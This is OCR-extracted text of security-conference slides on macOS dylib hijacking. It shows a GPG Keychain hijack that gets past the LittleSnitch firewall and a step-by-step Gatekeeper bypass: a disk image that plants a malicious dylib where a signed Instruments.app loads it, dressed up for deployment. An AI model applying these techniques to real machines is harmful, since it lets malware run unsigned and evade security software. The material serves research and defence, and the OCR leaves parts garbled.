

hosted within a trusted process abuses legitimate functionality



# become invisible to LittleSnitch via GPG Tools BYPASSING PERSONAL SECURITY PRODUCTS

**\$!python!dylibHijackScanner.py!**

GPG Keychain is vulnerable (weak/rpath'd dylib) 'binary': /Applications/GPG Keychain.app/Contents/MacOS/GPG Keychain' 'weak dylib': '/Libmacgpg.framework/Versions/B/Libmacgpg' 'LC\_RPATH': '/Applications/GPG Keychain.app/Contents/Frameworks'



GPG Keychain



GPG Keychain: hijacked dylib loaded in /Applications/GPG Keyo GPG Keychain: attempting to get data from http://www.google.com GPG Keychain: got response: <!doctype html><html itemscope="" itemtype="http://schema.org/WebPage" lang="en"><head><meta content=" Search the world's information, including webpages, images, videos and more. Google has many special features to hel

LittleSnitch rule for GPG Keychain

#### got 99 problems but LittleSnitch ain't one ;)





# bypassing Gatekeeper 'REMOTE' (NON-LOCAL) ATTACK



### circumvent gatekeeper's draconic blockage via a dynamic library hijack

the goal



OK



# can we bypass this (unsigned code to run)?



 $\overline{\mathbf{2}}$ 

Your security preferences allow installation of only apps from the Mac App Store.

something downloaded this file on an unknown date.

#### gatekeeper in action



# all files with quarantine attribute are checked HOW GATEKEEPER WORKS

Allow apps downloaded from:

- Mac App Store
- **Mac App Store and identified developers**
- Anywhere

#### "malware.app" can't be opened because it is from an unidentified developer.

Your security preferences allow installation of only apps from the Mac App Store.



#### quarantine attributes



#### **//attributes!**

\$ xattr -1 ~/Downloads/malware.dmg **!!com.apple.quarantine:0001;534e3038;** Safari; B8E3DA59-32F6-4580-8AB3...

"Gatekeeper is an anti-malware feature of the OS X operating *system. It allows users to restrict which sources they can install* applications from, in order to reduce the likelihood of executing a *Trojan horse*"

## safari, etc. tags downloaded content



# go home gatekeeper, you are drunk! GATEKEEPER BYPASS



find an  $\bullet$ -signed or 'mac app store' app that contains an **external relative reference** to a hijackable dylib



gatekeeper **only** verifies the app bundle!!



create a .dmg with the necessary folder structure to contain the malicious dylib in the **externally** referenced location



#winning

#### .dmg/.zip layout







**\$!spctl!bvat!execute!/Applications/Xcode.app/Contents/Applications/Instruments.app**





CMd LC\_LOAD\_WEAK\_DYLIB **!!!!!!!!!name!@rpath/CoreSimulator.framework/Versions/A/CoreSimulator!**

Load command 30 **CMd LC RPATH** path @executable\_path/../../../../SharedFrameworks

**spctl** tells you if gatekeeper will accept the app

**Instruments.app** - fit's the bill

# 2) create a .dmg with the necessary layout GATEKEEPER BYPASS

![](_page_53_Figure_1.jpeg)

#### required directory structure

### 'clean up' the .dmg

- ‣ hide files/folder
- ‣ set top-level alias to app
- ‣ change icon & background
- ‣ make read-only

![](_page_53_Picture_8.jpeg)

#### (deployable) malicious .dmg

![](_page_53_Picture_10.jpeg)

![](_page_53_Picture_11.jpeg)

# 3) #winning GATEKEEPER BYPASS

Allow apps downloaded from:

# (maximum)

# unsigned (non-Mac App Store)<br>code execution!!

![](_page_54_Picture_7.jpeg)

# low-tech abuse cases GATEKEEPER BYPASS

![](_page_55_Picture_66.jpeg)

why gatekeeper was born infected torrents

# "[there were over] *sixty thousand calls to AppleCare technical*

![](_page_55_Picture_11.jpeg)

*support about Mac Defender-related issues*" -Sophos

![](_page_55_Picture_4.jpeg)

**SE** 

LE

e, ULed by, SE, LE)

c OSX ze 988.02 MiB, ULed by aceprog

ze 418.43 MiB, ULed by aceprog

my dock

![](_page_56_Picture_3.jpeg)

![](_page_56_Picture_1.jpeg)

# these should be secure, right!? OS X SECURITY/AV SOFTWARE

#### **O** Downloads

avast\_free\_mac\_security.dmg http://download.ff.avast.com/mac/avast\_free\_mac\_security.dmg

bitdefender\_antivirus\_for\_mac.dmg http://download.bitdefender.com/mac/antivirus/en/bitdefender\_antivirus\_for\_mac...

